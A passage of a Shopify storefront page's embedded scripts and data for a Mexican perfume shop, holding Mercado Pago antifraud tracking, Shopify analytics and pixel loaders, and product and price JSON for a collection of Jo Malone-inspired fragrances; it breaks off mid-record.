<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"231431766166\",\"title\":\"Jo Malone London:\",\"productVariants\":[{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UWood Sage \u0026 Sea Salt\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"7062367928470\",\"untranslatedTitle\":\"Tendencia a UWood Sage \u0026 Sea Salt\",\"url\":\"\/products\/tendencia-a-wood-sage-sea-salt\",\"type\":\"\"},\"id\":\"40657334173846\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188\"},\"sku\":\"\",\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a DEnglish Pear \u0026 Freesia\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"5964536709270\",\"untranslatedTitle\":\"Tendencia a DEnglish Pear \u0026 Freesia\",\"url\":\"\/products\/en-tendencia-a-english-pear-freesia\",\"type\":\"\"},\"id\":\"37203887816854\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362\"},\"sku\":\"\",\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UNectarine Blossom \u0026 Honey\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8003340632290\",\"untranslatedTitle\":\"Tendencia a UNectarine Blossom \u0026 Honey\",\"url\":\"\/products\/tendencia-a-unectarine-blossom-honey\",\"type\":\"\"},\"id\":\"43772211724514\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a ULime Basil \u0026 Mandarin\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"7874572189922\",\"untranslatedTitle\":\"Tendencia a ULime Basil \u0026 Mandarin\",\"url\":\"\/products\/tendencia-a-ulime-basil-mandarin\",\"type\":\"\"},\"id\":\"43373984088290\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UTobacco \u0026 Mandarin\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8068524310754\",\"untranslatedTitle\":\"Tendencia a UTobacco \u0026 Mandarin\",\"url\":\"\/products\/tendencia-a-utobacco-mandarin\",\"type\":\"\"},\"id\":\"43998921752802\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UPoppy \u0026 Barley\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"7789377356002\",\"untranslatedTitle\":\"Tendencia a UPoppy \u0026 Barley\",\"url\":\"\/products\/tendencia-a-uearl-grey-cucumber\",\"type\":\"\"},\"id\":\"43073715601634\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/CPOPPY_BARLEY-JOMALONELONDON.jpg?v=1730394299\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a Utonka cola mancera\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8003328344290\",\"untranslatedTitle\":\"Tendencia a Utonka cola mancera\",\"url\":\"\/products\/tendencia-a-umyrrh-tonka-1\",\"type\":\"\"},\"id\":\"43772153692386\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UOud \u0026 Bergamot\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"7669767209186\",\"untranslatedTitle\":\"Tendencia a UOud \u0026 Bergamot\",\"url\":\"\/products\/copy-of-tendencia-a-denglish-pear-freesia\",\"type\":\"\"},\"id\":\"42672148316386\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C_OUD_BERGAMOT_-_JO_MALONE_LONDON.jpg?v=1730391796\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UMimosa \u0026 Cardamom\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8003299311842\",\"untranslatedTitle\":\"Tendencia a UMimosa \u0026 Cardamom\",\"url\":\"\/products\/tendencia-a-umimosa-cardamom\",\"type\":\"\"},\"id\":\"43772000993506\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DMIMOSA_CARDAMOM-JOMALONELONDON.jpg?v=1736908783\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UPomegranate Noir\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8003355508962\",\"untranslatedTitle\":\"Tendencia a UPomegranate Noir\",\"url\":\"\/products\/tendencia-a-upomegranate-noir\",\"type\":\"\"},\"id\":\"43772282110178\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UMYRRH Y TONKA\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8842416783586\",\"untranslatedTitle\":\"Tendencia a UMYRRH Y TONKA\",\"url\":\"\/products\/tendencia-a-utobacco-mandarin-copy\",\"type\":\"\"},\"id\":\"46401161986274\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a UEarl Grey \u0026 Cucumber\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8061441212642\",\"untranslatedTitle\":\"Tendencia a UEarl Grey \u0026 Cucumber\",\"url\":\"\/products\/tendencia-a-uearl-grey-cucumber-2\",\"type\":\"\"},\"id\":\"43974923813090\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"},{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a DGinger Biscuit\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8842407018722\",\"untranslatedTitle\":\"Tendencia a DGinger Biscuit\",\"url\":\"\/products\/tendencia-a-upomegranate-noir-copy\",\"type\":\"\"},\"id\":\"46401088422114\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"products":[{"id":7062367928470,"gid":"gid:\/\/shopify\/Product\/7062367928470","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-wood-sage-sea-salt","variants":[{"id":40657334173846,"price":29900,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 60 ML","public_title":"60 ML","sku":""},{"id":40657334206614,"price":9000,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 10 ML","public_title":"10 ML","sku":""},{"id":42110988157154,"price":14000,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 25 ML","public_title":"25 ML","sku":""},{"id":42110988189922,"price":42500,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 100 ML","public_title":"100 ML","sku":""},{"id":40657334304918,"price":7500,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":""},{"id":44234026352866,"price":15000,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44843804557538,"price":12000,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766664220898,"price":12000,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":5964536709270,"gid":"gid:\/\/shopify\/Product\/5964536709270","vendor":"PERFUMARA OFICIAL","type":"","handle":"en-tendencia-a-english-pear-freesia","variants":[{"id":37203887816854,"price":29900,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 60 ML","public_title":"60 ML","sku":""},{"id":37203887849622,"price":9000,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 10 ML","public_title":"10 ML","sku":""},{"id":42083647881442,"price":14000,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 25 ML","public_title":"25 ML","sku":""},{"id":42083647914210,"price":42500,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 100 ML","public_title":"100 ML","sku":""},{"id":40724474364054,"price":7500,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":""},{"id":44227181215970,"price":15000,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850469863650,"price":12000,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46767068152034,"price":12000,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8003340632290,"gid":"gid:\/\/shopify\/Product\/8003340632290","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-unectarine-blossom-honey","variants":[{"id":43772211724514,"price":29900,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 60 ML","public_title":"60 ML","sku":null},{"id":43772211757282,"price":9000,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 10 ML","public_title":"10 ML","sku":null},{"id":43772211790050,"price":14000,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 25 ML","public_title":"25 ML","sku":null},{"id":43772211855586,"price":42500,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 100 ML","public_title":"100 ML","sku":null},{"id":43772211888354,"price":7500,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235091411170,"price":15000,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850517901538,"price":12000,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766024425698,"price":12000,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":7874572189922,"gid":"gid:\/\/shopify\/Product\/7874572189922","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-ulime-basil-mandarin","variants":[{"id":43373984088290,"price":29900,"name":"Tendencia a ULime Basil \u0026 Mandarin - 60 ML","public_title":"60 